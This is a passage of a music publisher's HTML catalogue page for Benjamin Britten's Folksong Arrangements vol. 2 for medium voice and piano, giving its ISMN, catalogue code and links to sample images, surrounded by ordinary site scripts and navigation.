

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/teaching/sheet-music/Benjamin-Britten-Folksong-Arrangements-vol-2-medium-voice/1191
body_size: 9075
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Benjamin Britten - Folksong Arrangements vol. 2 (Medium Voice &amp; Piano) (French, English)</title>
    <meta name="description" content="Benjamin Britten - Folksong Arrangements vol. 2 (Medium Voice &amp; Piano) (French, English) Medium Voice, Piano (French, English) - ISMN: 9790060014321 - Series: Britten Folksongs - Publisher: Boosey &amp; Hawkes MP Ltd." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/publications/sheet-music/Benjamin-Britten-Folksong-Arrangements-vol-2-Medium-Voice-Piano-French-English/1191" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Benjamin Britten - Folksong Arrangements vol. 2 (Medium Voice &amp; Piano) (French, English)" /><meta property="og:description" content="Find out more information about this work including composer notes, PDF samples and more." /><meta property="og:image" content="https://www.boosey.com/images/print/M060014321_cov.jpg" /><meta property="og:url" content="https://www.boosey.com/publications/sheet-music/Benjamin-Britten-Folksong-Arrangements-vol-2-Medium-Voice-Piano-French-English/1191" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=1191";
                    var basePath = "/publications/catalogue/musicfinder_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

        <script type="text/javascript" src="/Scripts/slimbox-2.05x/js/slimbox2.js"></script>
        <link rel="stylesheet" href="/Scripts/slimbox-2.05x/css/slimbox2.css" />
                    <header class="page-header">
                        <div class="page-header__inner">
                                    <div class="page-header__img-container">


                <a data-rel="lightbox-timeline" title="Benjamin Britten - Folksong Arrangements vol. 2 (Medium Voice &amp; Piano) (French, English)" class="link link--block link--hover-opacity" target="bh_image" href="/imagesw/print/$wm3_0x700_$_M060014321_cov.jpg">
                    <img src="/imagesw/print/$wm3_150x0_$_M060014321_cov.jpg" alt="/images/print/M060014321_cov.jpg" />
                </a>
            <div id="nav2" class="composernavbox">
                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Cover: Benjamin Britten - Folksong Arrangements vol. 2 (Medium Voice &amp; Piano) (French, English)" href="/imagesw/print/$wm3_0x700_$_M060014321_cov.jpg" data-rel="lightbox-1">Enlarge Image</a>
                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Contents page: Benjamin Britten - Folksong Arrangements vol. 2 (Medium Voice &amp; Piano) (French, English)" href="/imagesw/print/contents/$wm3_0x700_$_M060014321_cont.jpg" data-rel="lightbox-1">View Contents Page</a>
                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Sample page: Benjamin Britten - Folksong Arrangements vol. 2 (Medium Voice &amp; Piano) (French, English)" href="/imagesw/print/music/$wm3_0x700_$_M060014321_mus.jpg" data-rel="lightbox-1">View Sample Page</a>
            </div>
        </div>


                            <!-- Copy -->
                            <div class="page-header__content">
                                    <h1 class="page-header__title">

            <a href="/composer/Benjamin+Britten" title="Composer Snapshot...">Britten, Benjamin</a> - <b>Folksong Arrangements vol. 2 (Medium Voice &amp; Piano) (French, English)</b>
    </h1>
        <div class="page-header__composer">Instrumentation:&nbsp;Medium Voice, Piano (French, English)</div>
    <div class="page-header__field-container">
        <div class="page-header__field">ISMN:&nbsp;9790060014321</div>
                    <div class="page-header__field">Catalogue Code:&nbsp;BH 5000344</div>
        <div class="page-header__field">Publisher:&nbsp;Boosey &amp; Hawkes MP Ltd.</div>



    </div>



                                
                                        <div class="link-list">
